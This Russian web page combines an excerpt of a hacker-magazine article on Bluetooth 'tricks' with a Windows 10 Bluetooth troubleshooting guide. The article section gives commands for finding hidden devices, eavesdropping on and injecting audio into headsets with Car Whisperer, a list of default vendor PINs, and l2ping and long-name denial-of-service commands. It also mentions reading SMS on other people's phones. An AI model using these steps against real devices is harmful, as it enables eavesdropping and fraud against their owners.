Содержание
- 1 Трюки с Bluetooth: маленькие хитрости использования «синего зуба» — «Хакер»
- 2 Трюк 1: Используем BT для удаленного доступа к компьютеру
- 3 Трюк 2: Контроль доступа с помощью BT
- 4 Трюк 3: Снифаем BT-трафик из эфира
- 5 Трюк 4: Работаем с BT-адаптером напрямую
- 6 Трюк 5: Находим скрытые устройства
- 7 Трюк 6: Перехватываем из эфира разговоры по гарнитуре
- 8 Трюк 7: DDoS BT-устройств
- 9 Как можно подключиться к блютуз колонке когда к ней уже кто-то подключен? И возможно ли это вообще? 😕?
- 10 Исправление: «ошибка установления связи» с Bluetooth в Windows 10
- 11 Как решить ошибка Блютуз ”при установлении соединения” в Windows 10
Трюки с Bluetooth: маленькие хитрости использования «синего зуба» — «Хакер»
Все отлично знают, что с помощью Bluetooth
можно передать файл с девайса на девайс или подключить беспроводную гарнитуру. Но этим его возможности не ограничиваются. Имея при себе нужный инструмент, можно творить настоящие чудеса. Так почему бы не попробовать себя в роли фокусника?
Встроенный модуль технологии Bluetooth
(или, если более официально, IEEE 802.15.3
) давно перестал быть диковинкой. Стоимость модуля настолько мизерна, что не встраивает его в мобильный, ноутбук или КПК только ленивый производитель. Да и то – по соображениям маркетинга. Словом, Bluetooth
используют практически все. Но лишь единицы знают, что, используя технологию, рискуют выдать свои конфиденциальные данные. Но начнем все-таки с хорошего!
Трюк 1: Используем BT для удаленного доступа к компьютеру
Как-то для проведения презентации я пригласил одну длинноногую подругу – нажимать кнопку «пробел», чтобы перелистывать слайды в Power Point. Это удовольствие стоило мне недешевого обеда и двух часов пустых разговоров с Barbie girl. После этого я твердо решил: в следующий раз проблему отсутствия пульта ДУ я обойду по-другому. И обошел, воспользовавшись мобильником! Да-да, прямо с телефона можно перелистывать слайды, управлять музыкой – и делать еще бог знает что. Главное, чтобы на мобильнике и компьютере были установлены BT-модули. Мало того, что сэкономишь деньги и силы, так еще и выглядеть будешь непростительно модно. Показать такой фокус способен каждый, кто заюзает утилиту Bluetooth Remote Control
, не столь давно обновившуюся до версии 3.0. Она позволяет управлять компьютером с экрана любого мобильного телефона. Все очень просто. На компьютер ставится специальная серверная часть, а на телефон – программа-клиент, написанная на Java (требуется MIDP 2.0). После настройки нехитрой схемы ты сможешь дистанционно управлять мышкой и клавиатурой компа. И самое главное – получишь доступ к удаленному рабочему столу. Настоящий Remote Desktop прямо с экрана мобильного телефона! Ну, а с длинноногой подругой время можно провести куда более удачно. Bluetooth Remote Control
пригодится и здесь: чтобы поставить романтическую музыку :).
Трюк 2: Контроль доступа с помощью BT
Если ты работаешь в комнате, где вместе с тобой сидит с десяток коллег, тебе наверняка приходилось блокировать компьютер, когда уходишь в другое помещение. А что? Не успеешь отойти, как кто-нибудь уже покопается на твоем харде. Расклад не самый приятный. В общем, лочить компьютер нужно обязательно, вопрос в том – как? Можно использовать стандартные возможности винды и по десять раз на дню вводить длиннющий пароль. Или же делать это красиво с помощью технологии Bluetooth
. Все просто, как дважды два. Отходишь от компьютера – и он тут же блокируется. Возвращаешься обратно – и лока как не бывало! Единственное условие: как в компьютере, так и в мобильном телефоне должен быть установлен модульBluetooth
, а в системе заинсталена программа LockItNow
(
ты легко можешь написать такую программу и сам, у нас была целая статья)
. Впрочем, приятелям и коллегам можно рассказывать о телепатических возможностях, а потом продавать секрет за деньги :). Кстати говоря, если под рукой BT-модуля нет, то его можно заменить телефоном, который поддерживает «синий зуб» (подключи по COM-порту).
Трюк 3: Снифаем BT-трафик из эфира
Мастерство начинается с понимания. Не возникало ли у тебя когда-нибудь желания посмотреть внутрь протокола и узнать, как происходит обмен данными через «синий зуб»? Прослушивание трафика Bluetooth
может выполняться только «в себя», то есть выполняется перехват исходящего и входящего трафика узла, на котором ты отдал команды. В этом деле немаловажное значение имеет так называемый Host Controller Interface (HCI), который позволяет обращаться к передатчику. HCI-узел обычно подключается к узлу драйвера устройства Bluetooth
(входящий поток) и к узлу L2CAP (исходящий поток). Windows платформа по умолчанию такой возможности не предоставляет. Однако сторонними разработчиками были выпущены специальные драйвера, которые позволяют переводить стандартный донгл в сниффер
. Традиционно показательной в этом плане является работа FTS4BT Wireless Bluetooth Protocol Analyzer
, стоящего бешеные деньги. Продукт цепляет тем, что поддерживает новый Bluetooth v2.0 + EDR
, на базе которого работают современные устройства и, более того, способен на лету декодировать весь трафик из эфира, аккуратно отсортировывая аудио, данные протоколов приложений и многое другое. Понятно, что для снифинга (да и вообще) наиболее актуальны USB-донглы класса 1, радиус действия которых достигает ста метров.
Трюк 4: Работаем с BT-адаптером напрямую
Долгое время Bluetooth стеки для Windows предоставляли настолько скудные возможности
, что программисты просто обходили эту платформу стороной. Этим объясняется, что большинство программ для серьезных забав c «синим зубом» разрабатываются под никсовую платформу. Некоторые из хитрых приемов мы разберем именно на это платформе, а именно FreeBSD
(напомню, что на диске прошлого номера мы выкладывали свежий 7.0 релиз этой ОС). Сама технология Bluetooth
официально стала поддерживаться на ней только с 5-ой ветки на базе подсистемы Netgraph. Радует, что большинство USB-адаптеров совместимы с драйвером ng_ubt (его необходимо завести перед подключением устройства). Попробуем?
- Подключаем устройство: kldload ng_ubt
- Копируем сценарий подгрузки стека в удобное место: cp /usr/share/examples/netgraph/bluetooth/rc.bluetooth /usr/local/etc/rc.bluetooth
- Копируем сценарий подгрузки стека в удобное место и запускаем: sh /usr/local/etc/rc.bluetoots start ubt0
Теперь хочу познакомить тебя с утилитой hccontrol. Это одна из основных программ для работы с BT-модулем. Именно она выполняет все операции, связанные с интерфейсом HCI, и имеет следующий синтаксис: hccontrol –n . Проверим функциональность нашего устройства, просканиров эфир на наличие устройств:
hccontrol –n ubt0hci Inquiry
Как результат, утилита выведет информацию о найденных устройствах, в том числе их MAC-адреса. Надо заметить, что каждое из устройств Bluetooth, будь то хедсет или обыкновенный телефон, представляет некоторый набор сервисов
. Базовый перечень включает в себя: CIP (Common ISDN Access), CTP (Cordless Telephony), DUN (dial-up networking), FAX (FAX), FTRN (Obex File Transwer), HSET (Headset), NAP (Network Access Point). Чтобы выяснить, какие сервисы предоставляет то или иное устройство, используется запрос на специальном протоколе SPD (Service Descovery Protocol). Сервер SPD работает непосредственно на машине-хосте и является исключительно информационной составляющей (повлиять на него невозможно). Определить, какие сервисы предоставляют найденные устройства, можно с помощью соответствующей утилиты:
# spdcontrol -a browse
Трюк 5: Находим скрытые устройства
Итак, эфир мы просканировали и даже выяснили, какие сервисы доступны на активных устройствах. Но вот загвоздка! Некоторые девайсы никак не выдают своего присутствия, поскольку находятся в режиме «Undiscoverable mode» и не отвечают на широковещательные запросы. По настройкам своего телефона ты наверняка знаешь о подобной опции безопасности. Однако обнаружить такие устройства все-таки можно
!
Самый известный прием их обнаружения – тупой перебор MAC-адресов, то есть последовательная посылка запросов на разные адреса из определенного диапазона. Для этого нужно использовать очень простую утилиту Redfang, которая перебирает последние шесть байт адреса устройства и таким образом обнаруживает спрятавшиеся устройства.
Другой вариант – это использовать пассивные методики
: перевести свое устройство в режим ожидания, при этом назначить сети какое-нибудь привлекательное имя:
hciconfig hci0 name BT_YANDEX
hciconfig hci0 down
hciconfig hci0 up
hcidump -V | grep bdaddr
В результате отобразятся все входящие соединения, среди которых могут запросто оказаться товарищи со скрытыми идентификаторами.
Трюк 6: Перехватываем из эфира разговоры по гарнитуре
Одна из основных угроз радиотехнологий состоит в том, что данные можно перехватить. Первое, что приходит в голову, касаемо Bluetooth – прослушать разговоры людей, использующих гарнитуру
. И зачастую это реально! На хакерском фестивале What the Hack
в Нидерландах специалисты из группы Trifinite продемонстрировали, как при помощи ноутбука с Linux, специальной программы и направленной антенны можно подслушать, о чем говорит через Bluetooth-гарнитуру водитель
проезжающего автомобиля. Группа разработала программу Car Whisperer
(«Автомобильный шептун»). Возможности программы относительно невелики: прослушать можно только тех, кто забыл сменить заводские пароли доступа к Bluetooth наподобие «0000» или «1234». Но таких бедолаг, поверь, очень и очень много! «Шептун» способен вклиниться и успешно пройти «pairing» устройств, получив информацию, передаваемую с каркита или хедсета на мобилку. Хочу обратить внимание: утилита позволяет не только получить информацию, передающуюся между хедсетом и мобилой, но и инжектить туда свою. Мы решили проверить возможности этой программы, скачав Car Whisperer
с сайта разработчиков.
Перед началом операции рекомендуется изменить класс своего устройства, особенно если программа будет использоваться с компьютера:
hciconfig адаптер class 0x500204
# 0x500204 - это класс «phone»
В противном случае некоторые «умные» девайсы могут заподозрить неладное. Смотрим синтаксис утилиты, который выглядит следующим образом:
./carwhisperer «что внедряем в линию» «что захватываем из линии» «адрес устройства» [канал]
Мы взяли внедряемый файл прямо из папки утилиты, а в качестве выходного указали out.raw:
./carwhisperer 0 message.raw /tmp/out.raw
00:15:0E:91:19:73
На выходе получаем файл out.raw. Прослушать его в чистом виде нельзя: необходимо преобразовать в аудио формат, для чего потребуется дополнительная утилита. Подойдут довольно многие аудио конвертеры, например SoX:
raw –r 8000 –c 1 –s –w out.raw –t wav –r
44100 –c 2 out.wav
Кроме прослушивания, можно войти в систему, просмотреть телефонную книгу и воспользоваться другими возможностями «свободных рук» с Bluetooth. Принцип такой: сначала осуществляется поиск активных устройств и проверка на предмет сервиса HS (Head Set). Далее исследуется MAC-адрес устройства и производится попытка подключения с использованием стандартного ключа. Если коннект установлен, то с устройством можно делать все, что угодно (в пределах доступного набора AT-команд).
На практике это выглядит следующим образом. Сначала осуществляется поиск всех активных гарнитур с помощью команды «sdptool search HS», которая выдает примерно такой ответ:
Inquiring ...
Searching for HS on 00:0A:3A:54:71:95 ...
Service Name: Headset
Service RecHandle: 0x10009
Service Class ID List:
"Headset" (0x1108)
"Generic Audio" (0x1203)
Protocol Descriptor List:
"L2CAP" (0x0100)
"RFCOMM" (0x0003)
Channel: 7
Language Base Attr List:
code_ISO639: 0x656e
encoding: 0x6a
base_offset: 0x100
Profile Descriptor List:
"Headset" (0x1108)
Version: 0x0100
Далее осуществляется попытка открыть RFCOMM соединение на SCO audio channel с помощью команды «rfcomm connect 2 00:0A:3A:54:71:95 1» и посылка нужных AT-команд. Приведу небольшую статистическую заметку о данных авторизации на некоторые модели беспроводных гарнитур:
Nokia (00:02:EE...) - pin="5475"
Audi UHV (00:0E:9F...) - pin="1234"
O'Neill (00:80:37...) - pin="8761"
Cellink (00:0A:94...) - pin="1234"
Eazix (00:0C:84...) - pin="1234"
Кстати говоря, тот же принцип может использоваться для несанкционированного подключения и ко всем остальным устройствам
. При помощи AT-команд и протокола RFCOMM можно, к примеру, прочитать SMS-сообщение или даже отправить его с чужого телефона на платный номер, поставив владельца девайса на деньги. Будь бдителен!
Трюк 7: DDoS BT-устройств
Подход традиционен. DDoS реально провести, когда хостовый девайс («master») выполняет работу, во много раз превосходящую клиентскую. Такую ситуацию называют атакой на отказ в обслуживании (Denial Of Service). Она может подвесить телефон или привести к быстрой разрядке батарейки. Провести атаку можно несколькими способами. Начнем со стандартных средств. Самое очевидное – пинговать девайс пакетами большого размера. Сделать это можно, указав утилите l2ping в качестве параметра «-s» флаг:
# l2ping -s 10000 -b "МАС адрес"
hciconfig hci0 name `perl -e 'print "ash" x 3137'`
# Команда для линукса
hccontrol –n адаптер change_local_name “новое имя”)
# пример для FreeBSD
Многие телефоны по-прежнему не могут переварить файлы-бомбы. Вот простая реализация подобного приема.
|
Полную версию статьи читай в апрельском номере Хакера! На нашем диске ты найдешь полные версии программ, описанных в статье, а также полную подборку документации Bluetooth и уязвимостей в этой технологии. |
Как можно подключиться к блютуз колонке когда к ней уже кто-то подключен? И возможно ли это вообще? 😕?
» class=»question__header-menu no-cover»>
Ответить
Нет. Для того чтобы блютус подключился к колонке, надо чтобы колонка была в режиме paring, то есть в режиме поиска соединения. Однако, если колонка присоединена к другому устройству, она не находится в режиме поиска и пока это устройство от неё не отсоединится, присоединить другое нельзя.
Ответить
Исправление: «ошибка установления связи» с Bluetooth в Windows 10
Bluetooth-это удивительная технология, которая все еще на вершине, когда дело доходит до беспроводной передачи данных. Это не всегда здравый смысл, чтобы иметь стек bluetooth на компьютере, но это действительно отличная вещь по многим причинам. Беспроводные наушники, периферийные устройства ввода, колонки и так далее. По крайней мере, если он работает по назначению.
Некоторые пользователи столкнулись с ошибкой при попытке подключиться к конкретному устройству. Так вот, это улица с двухсторонним движением и оно в значительной степени зависит от устройство для сопряжения ПК с. С другой стороны, эта ошибка в основном возникает из-за некоторых проблем в системе программного обеспечения.
Для этой цели мы обратились некоторые из наиболее распространенных решений, которые должны помочь Вам решить эту проблему. Если у вас проблемы с не Bluetooth-соединение, эти шаги должны помочь вам исправить это.
Как решить ошибка Блютуз ”при установлении соединения” в Windows 10
Убедитесь, что оборудование является функциональным
Во-первых, убедитесь, что устройство сопряжения компьютера с функциональными. Хорошо бы проверить его с альтернативой Bluetooth-совместимого устройства, такие как смартфон или другой ПК/ноутбук. После того как вы подтвердили, что устройство работает нормально, но на ПК является причиной проблемы, вы можете смело переходить к Инструкции ниже. Надеюсь, вы сможете решить проблему за несколько минут.
Кроме того, убедитесь, чтобы сократить расстояние и отключить другие соединения, такие как Wi-Fi и мобильной передачи данных (для телефонов) и следуйте инструкциям ниже.
Запустите средство устранения неполадок системы
С создателями обновление, мы получили обновление, когда дело доходит до устранения неполадок системы. А именно, Microsoft решила объединить все инструменты в одну категорию, где их будет легче найти и проще в использовании. Внутри множество различных инструментов, которые должны помочь Вам решить простой или расширенный Windows 10 проблем, вы сможете найти средство по Bluetooth, а также. Сопряжение устройств и дать ему шанс.
Следуйте этим инструкциям, и пусть ваша система заботиться о проблеме:
- Откройте Настройки
. - Нажмите на обновление и безопасность
. - Выбрать устранение неполадок
в левой панели. - Нажмите на Запустите средство устранения неполадок
под значком Bluetooth. - Следуйте инструкциям.
Если этого не достаточно, чтобы избавить вас от ошибок, по крайней мере, он должен принять вас в правильном направлении. Кроме того, существуют дополнительные шаги, чтобы не потерять свои нервы.
Проверка службы Bluetooth работает
Еще один шаг, который стоит брать это, чтобы проверить службу Bluetooth. Некоторые пользователи сообщили, что сервис не работает под услуги. Это из-за какой завал какой-то, или это системная ошибка, мы не можем быть уверены. Для этой цели, мы советуем Вам ориентироваться на сервис и посмотреть на себя.
Это может быть сделано в простой форме, но если Вы не знаете, как это сделать, в инструкции ниже:
- Нажмите клавишу Windows + R, чтобы открыть в командной строке «выполнить».
- В командной строке, Тип услуги.в MSC
и нажмите Enter. - Перейдите к Bluetooth службу поддержки.
- Если это началось, он функционирует нормально. Если нет, щелкните правой кнопкой мыши и выберите запуск.
Что должны, как правило, для обслуживания сторона вопроса. Однако, большинство проблем начинается из-за, и вы можете догадаться дважды, водители.
Проверьте драйверы
Как вы уже знаете, без соответствующего драйвера, даже полностью функционального оборудования не обойтись. И, поскольку все профильные водителям известны проблемы, несовместимости, и мешок проблем, мы советуем Вам проверить драйвера Bluetooth. Особенно если вы работаете в Windows 10. Из-за частых обновлений, драйверов, есть шанс, что система автоматически заменен работать с неисправным драйвером.
Эти инструкции должны помочь Вам найти и устранить возможные проблемы с драйвером:
- Щелкните правой кнопкой мыши Пуск и откройте диспетчер устройств.
- Поиск радиомодули Bluetooth.
- Щелкните правой кнопкой мыши на драйвер Bluetooth и выберите «обновить драйвер».
- В случае вашего драйвера в актуальном состоянии, вы можете щелкнуть правой кнопкой мыши и откройте свойства.
- Под вкладку драйвер выберите откат драйвера.
- Если даже это не помогает, вы можете удалить его и перезагрузить компьютер. После перезагрузки драйвера будут установлены на свои собственные.
Некоторые пользователи сообщили, что лучшие работы драйверы для Bluetooth-стека-это те, которые пришли с оборудованием. Таким образом, Вы можете также попробовать и найти соответствующие драйверы, предоставленные изготовителем оборудования и установить их.
При том, что мы завершаем эту статью. Мы надеемся, что вы сумели решить проблемы, связанные с Bluetooth и что ошибка больше не возникает. Кроме того, мы открыты для вопросы или предложения, поэтому обязательно поделитесь ими с нами в комментариях, что это чуть ниже.



 Как подключить Bluetooth адаптер к компьютеру Windows 10?
Как подключить Bluetooth адаптер к компьютеру Windows 10? Почему Блютуз не видит устройства и что делать в таком случае?
Почему Блютуз не видит устройства и что делать в таком случае?



 Блютуз адаптер для компьютера: виды и советы по выбору
Блютуз адаптер для компьютера: виды и советы по выбору Как узнать версию Bluetooth. Какие Bluetooth адаптеры и наушники лучше, в чем отличие разных версий
Как узнать версию Bluetooth. Какие Bluetooth адаптеры и наушники лучше, в чем отличие разных версий Как Подключить Беспроводные Наушники к Телефону Android по Bluetooth (блютуз)?
Как Подключить Беспроводные Наушники к Телефону Android по Bluetooth (блютуз)? Как на Леново включить Bluetooth. Где в настройках Lenovo нужно активировать блютуз на телефоне или планшете.
Как на Леново включить Bluetooth. Где в настройках Lenovo нужно активировать блютуз на телефоне или планшете.